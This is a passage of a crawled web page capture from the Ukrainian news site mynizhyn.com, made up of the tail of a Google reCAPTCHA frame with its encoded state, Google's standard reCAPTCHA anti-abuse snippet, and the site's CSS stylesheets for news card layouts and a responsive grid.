XwswqcAwofDpAzCiG9JwppXemLCrcKDb8OxXcKkwrHDqMKVw57CkwLDgGYmw7nDhMOIwohYZsOpB0nCs8O+Ql/DoSgKw7VXwo8jCRTCmUZ8w6HCqMK7wqAww5o7wqXCt15KR8KQwrsbwotDw7ZjXQTCsWvDpw9Rw7/CuMKMw6XCmX8UwrpgBB3DlzfDp8KEcMOQwoPDmHbCl8KzwoghwpYawpdjLX3CoUsBA8O5wqI6bWHDpcK2wqRcw64ePcOwcsK/bBhvwq9Ow6JEw7MKw5R/w74+wrbDlcOWEMOrAsKCwo1lGMKaWMK6wr8lwqvChcOYw5/DkGPDvsKBeg4TXsKpwo7DhMOxCMOVw7bCszgtw7wow4BVworDlXfDhMOURcOvXsKAKcOABMKYCsO4w7rCt2zDucKSwp3Cl0fCqVLCnB3ChU/[base64]/GMKBwpoWw4zCsMKmWsOlwpvDjU9Xwp/DqAsrw6ZxwqnCpkcswqjDg8OQw6tGGMOqaMOzdhPCtkp7TWZvOMOkZMKhw5A9PUPDoQLCi1PDm8OawqfDsSorwprCsFnCvxjCu8KZM8O/VcKQw6rDocOXe8OEw5jCnMKPc8KawqlvwoMoRMK5bsKNVcOMw7UtVmfCiMO5w5LDgl9TK27CgMO7dcO8wqtjJsKUw53DtcKkwrDDqcKfwoPCmw7Co8Omb8KYIcK/fMOzwqMSS8KQwrMMw4ZAw6MTYWvDhMKVRMOQFC3Dr8KMw6DCqG4QwpllBGEfw7bDuRXCusKVw7lEw5R3DELCscOXZMOwTC0PMcOOw4rCvljDhRbCk8OTasK7w4FYw5bDpAgFw71Tw7XCusKmZCUZwoBVWsKZH8OjABdZwqjDhsOveWhcw4/[base64]/CocOawrFmMydZOkHDrn1vJxTDkDPDtg1ZV8KwwrfDtmTCvwJMJsKfwoNoCsKoQSHCrsOdw7hrK8OieSvCv8Klw7rDscOCw5TCgi7Ct1IFFgAqw7nDlsOVFMKJdmteKMO8w5t/w53DrcOWwqPDsMOiwq3Ck8KUSnvDn1sNwplow4LDvcKaXUbCuGdjw7chw7rDp8Kcw4/[base64]/blnDi8OTw4ILw7LDtG3DgnjDhQzCu8OcdjgKNU0XMnUENsK0w4hcMS47T8KmQMO+A8Omw7siQEQqUXRuwp3Dm8KffV8BQ2/DkMKDwr00w7PDkFdcw707BSNiZ8O/wrkGOMOWIU1vw7vCpMKNwrBNwospw7tyXsOOw4XDhMOSFcOKP0ZJwqLCp8OAw7TDvkXCmxvDmMKOScOrN2ofw6HCt8KJwoIIPCJtw6/Dtw7CscO2esO8woVgR0/CiR7Cvz9WwoRuXzA6w4oJw6rDhMKaE2zCoFrCv8OKSRnCmwPDhsOhwqpZwpzDsMOpIGXDpVRpASXDq8O/[base64]/CpcKMw7lmMxTCvMK/wqjCgTZzHcOHw7o\\u003d\x22],null,[\x22conf\x22,null,\x226LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://mynizhyn.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x//v+1+VD41DB09/kDwXQnzqBNEur7+holfLcEr9v8U\\u003d\x22,0,0,null,1,1765631697248,0,0,[4],null,[244,244,99],\x22RC-_MZ7AfLRqUTA-Q\x22,null,null,null,null,null,\x220dAFcWeA67FIMRcNbrecg19n-9vRRkGVj6GbZrogKr1p60oNN4aqO1rmngBiGEfpxxLU2HbG6enRGIk3LRrvWRr9DEAV5n115yWQ\x22,1765714497253]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zt02cZ1pCfEkgWXTuOPweg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765628099178');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mynizhyn.com/css/global.css?1765628092
body_size: 1643
content:
@media (min-width: 320px) and (max-width: 900px) {
  body .page-footer .pagination a.two_active {
    display: flex;
  }
}
body .friks-row {
  margin-right: 0;
  margin-left: 0;
}

body .city-news__row-list .article_list {
  position: relative;
  padding: 20px 30px 10px;
  margin-top: 50px;
}
body .city-news__row-list .article_list .card-item__head {
  flex-wrap: wrap;
}
body .city-news__row-list .article_list .big-article-item .card-item__published {
  margin-right: 20px;
}
body .city-news__row-list .article_list .big-article-item .view__number {
  font-size: 16px;
}
body .city-news__row-list .article_list .content_con .icon__views {
  margin-right: 4px;
  height: 16px;
  width: 16px;
}
body .city-news__row-list .article_list .content_con .view__number {
  font-size: 16px;
}
body .city-news__row-list .article_list .card-item__views {
  margin-left: 0;
}
@media (max-width: 980px) {
  body .city-news__row-list .article_list {
    margin: 50px -30px;
    border-radius: 0;
  }
}
@media (max-width: 768px) {
  body .city-news__row-list .article_list .big-article-item .icon__views {
    height: 16px;
    width: 16px;
  }
}
@media (max-width: 576px) {
  body .city-news__row-list .article_list .content_con .card-item__head {
    margin-top: 0;
  }
  body .city-news__row-list .article_list .big-article-item .article-item__link,
  body .city-news__row-list .article_list .article-item__link {
    line-height: normal;
    font-size: 16px;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__published {
    font-size: 16px;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__views * {
    font-size: 18px;
  }
  body .city-news__row-list .article_list .big-article-item .article-item__link {
    font-size: 28px;
    line-height: 36px;
  }
  body .city-news__row-list .article_list .content_con .card-item__head .card-item__published, body .city-news__row-list .article_list .content_con .card-item__head .card-item__views .view__number {
    font-size: 16px;
  }
  body .city-news__row-list .article_list .card-item__views {
    margin-top: 4px;
  }
  body .city-news__row-list .article_list .article_list__top {
    margin-bottom: 0;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__head {
    margin-top: 21px;
    margin-bottom: 12px;
  }
}
@media (max-width: 420px) {
  body .city-news__row-list .article_list .article_list__top {
    display: block;
  }
}
@media (max-width: 420px) {
  body .city-news__row-list .article_list {
    padding: 20px;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__published {
    font-size: 14px;
    margin-right: 10px;
  }
  body .city-news__row-list .article_list .big-article-item .article-item__link {
    font-size: 18px;
    margin-bottom: 0;
    line-height: normal;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__head {
    margin-top: 0;
    margin-bottom: 4px;
  }
  body .city-news__row-list .article_list .big-article-item .view__number {
    font-size: 14px;
  }
  body .city-news__row-list .article_list .big-article-item .icon__views {
    fill: #D0D9E4;
    height: 16px;
    width: 16px;
  }
  body .city-news__row-list .article_list .content_con .card-item__head {
    display: block;
    margin: 20px 0 5px;
    line-height: normal;
  }
  body .city-news__row-list .article_list .content_con .card-item__head * {
    line-height: normal;
  }
  body .city-news__row-list .article_list .content_con .card-item__head .card-item__views {
    margin-top: 4px;
  }
  body .city-news__row-list .article_list .content_con .card-item__head .card-item__views .icon__views {
    height: 12px;
    width: 12px;
  }
  body .city-news__row-list .article_list .content_con .article-item__link {
    font-size: 12px;
    margin-bottom: 0;
  }
  body .city-news__row-list .article_list .content_con .card-item__head .card-item__published, body .city-news__row-list .article_list .content_con .card-item__head .card-item__views .view__number {
    font-size: 12px;
  }
  body .city-news__row-list .article_list .article_list__top--more {
    font-size: 14px;
    margin: 4px 0 10px;
  }
  body .city-news__row-list .article_list .card-item__head .card-item__views {
    margin: 0;
  }
  body .city-news__row-list .article_list .card-item__head .card-item__views .icon__views {
    margin-right: 3px;
  }
}

.page-news__author-info__name a {
  color: #2F4157;
}

.article__content .article__author {
  color: #758290;
  font-weight: 800;
  font-style: italic;
  text-decoration: none;
}

@media (max-width: 374px) {
  #page-news .post-topic, #page-news .js-insert-more-button {
    width: 125%;
    margin-left: 10px;
    padding-left: 30px;
    padding-right: 30px;
    border-radius: unset;
  }
}
@media (max-width: 575px) {
  #page-news .post-topic, #page-news .js-insert-more-button {
    margin-left: -30px;
    padding-left: 20px;
    padding-right: 30px;
    border-radius: unset;
    display: block;
  }
  #page-news .post-topic__title, #page-news .js-insert-more-button__title {
    font-weight: 700;
    font-size: 18px;
    line-height: 22px;
    text-align: left;
    margin-bottom: 5px;
  }
  #page-news .post-topic .card-item, #page-news .js-insert-more-button .card-item {
    display: flex;
    margin-bottom: 20px;
  }
  #page-news .post-topic .card-item img, #page-news .js-insert-more-button .card-item img {
    height: auto;
    max-height: 139px;
    max-width: 100%;
    width: 100%;
  }
  #page-news .post-topic .card-item__img, #page-news .js-insert-more-button .card-item__img {
    flex: 1 0 0;
    border-radius: 6px;
    margin-right: 10px;
  }
  #page-news .post-topic .card-item__body, #page-news .js-insert-more-button .card-item__body {
    flex-basis: 67%;
    max-width: 67%;
  }
  #page-news .post-topic .card-item__body .view__number, #page-news .js-insert-more-button .card-item__body .view__number {
    font-size: 12px;
  }
  #page-news .post-topic .card__subinfo, #page-news .js-insert-more-button .card__subinfo {
    left: 7px;
    top: 7px;
    width: 16px;
    height: 16px;
  }
  #page-news .post-topic .card__subinfo::before, #page-news .js-insert-more-button .card__subinfo::before {
    width: 12px;
    height: 12px;
    background-size: 12px 12px;
  }
  #page-news .post-topic .card-item__head, #page-news .js-insert-more-button .card-item__head {
    margin-top: 0;
    margin-bottom: 2px;
  }
  #page-news .post-topic .card-item__published, #page-news .js-insert-more-button .card-item__published {
    font-size: 12px;
    line-height: 14px;
    margin-right: 7px;
  }
  #page-news .post-topic .icon__views, #page-news .js-insert-more-button .icon__views {
    width: 12px;
    height: 12px;
  }
  #page-news .post-topic .view__number, #page-news .js-insert-more-button .view__number {
    font-size: 12px;
    line-height: 22px;
  }
  #page-news .post-topic a.card-item__title, #page-news .js-insert-more-button a.card-item__title {
    display: block;
    font-size: 12px;
    line-height: 13px;
    font-weight: 700;
    text-decoration: none;
  }
  #page-news .post-topic a.card-item__title:hover, #page-news .js-insert-more-button a.card-item__title:hover {
    text-decoration: underline;
  }
}

body .lifestyle__new {
  background: #FE5F55;
  padding: 30px 30px 40px;
  border-radius: 15px;
  margin: 35px 0;
}
@media (max-width: 420px) {
  body .lifestyle__new {
    padding: 30px 20px 40px;
  }
}
body .lifestyle__new .attention-news__published {
  margin-right: 14px;
}
body .lifestyle__new .myfricktwoo__header-create-arrow {
  display: inline-block;
}
body .lifestyle__new .lifestyle__new__title {
  margin-bottom: 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
@media (max-width: 420px) {
  body .lifestyle__new .lifestyle__new__title {
    display: block;
  }
}
body .lifestyle__new .attention-news__header {
  font-family: "Roboto", sans-serif;
  font-size: 24px;
  color: white;
  margin-bottom: 0;
  text-align: start;
}
body .lifestyle__new .attention-news__button {
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  color: white;
}
body .lifestyle__new .lifestyle-wrap {
  display: grid;
  grid-template-columns: 1fr 0.684fr 0.684fr;
  gap: 30px;
}
@media (max-width: 980px) {
  body .lifestyle__new .lifestyle-wrap {
    grid-template-columns: 2fr 1fr 1fr;
  }
}
@media (max-width: 768px) {
  body .lifestyle__new .lifestyle-wrap {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 420px) {
  body .lifestyle__new .lifestyle-wrap {
    gap: 14px 20px;
  }
}
body .lifestyle__new .lifestyle-wrap .card {
  position: relative;
}
body .lifestyle__new .lifestyle-wrap .card * {
  color: white;
}
body .lifestyle__new .lifestyle-wrap .card img {
  border-radius: 10px;
  width: 100%;
}
body .lifestyle__new .lifestyle-wrap .card .icon__views {
  fill: white;
}
body .lifestyle__new .lifestyle-wrap .card .attention-news__body {
  display: flex;
  flex-direction: column;
}
body .lifestyle__new .lifestyle-wrap .card .lifestyle-news__title {
  font-size: 22px;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
}
body .lifestyle__new .lifestyle-wrap .card .attention-news__head * {
  font-size: 16px;
}
@media (max-width: 980px) {
  body .lifestyle__new .lifestyle-wrap .card .lifestyle-news__title {
    font-size: 18px;
  }
  body .lifestyle__new .lifestyle-wrap .card .attention-news__head * {
    font-size: 14px;
  }
}
@media (max-width: 576px) {
  body .lifestyle__new .lifestyle-wrap .card .lifestyle-news__title {
    font-size: 16px;
  }
}
@media (max-width: 420px) {
  body .lifestyle__new .lifestyle-wrap .card .icon__views {
    height: 12px;
    width: 12px;
  }
  body .lifestyle__new .lifestyle-wrap .card .lifestyle-news__title {
    font-size: 12px;
  }
  body .lifestyle__new .lifestyle-wrap .card .attention-news__head * {
    font-size: 12px;
  }
}
body .lifestyle__new .lifestyle-wrap .card.active img {
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
body .lifestyle__new .lifestyle-wrap .card.active:before {
  content: "";
  border-radius: 10px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(14, 14, 14, 0.3);
  z-index: 1;
}
body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body {
  z-index: 2;
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
  flex-direction: column-reverse;
}
body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .lifestyle-news__title {
  font-size: 28px;
}
body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .attention-news__head * {
  font-size: 18px;
  color: #D0D9E4;
}
@media (max-width: 768px) {
  body .lifestyle__new .lifestyle-wrap .card.active {
    grid-column: span 2;
  }
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .lifestyle-news__title {
    font-size: 22px;
  }
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .attention-news__head * {
    font-size: 16px;
  }
}
@media (max-width: 420px) {
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .lifestyle-news__title {
    font-size: 16px;
  }
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .content_con .icon__views {
    height: 12px;
    width: 12px;
  }
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .attention-news__head * {
    font-size: 14px;
  }
}
body .lifestyle__new .lifestyle-wrap .big {
  max-width: 100%;
  padding: 0;
}
@media (max-width: 768px) {
  body .lifestyle__new .lifestyle-wrap .big {
    grid-column: span 2;
  }
}
body .lifestyle__new .lifestyle-wrap .big .card-item_big {
  height: 100%;
}
@media (max-width: 1200px) {
  body .lifestyle__new {
    border-radius: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://mynizhyn.com/css/mynizhyn-com.css?v=1753448245
body_size: 43820
content:
@charset "UTF-8";html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:1px;overflow:visible;border: 0px;background:#D0D9E4;}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-sm-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-sm-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-sm-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-sm-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-sm-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-sm-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-sm-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-sm-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-sm-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-sm-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-sm-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-sm-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-sm-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-sm-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 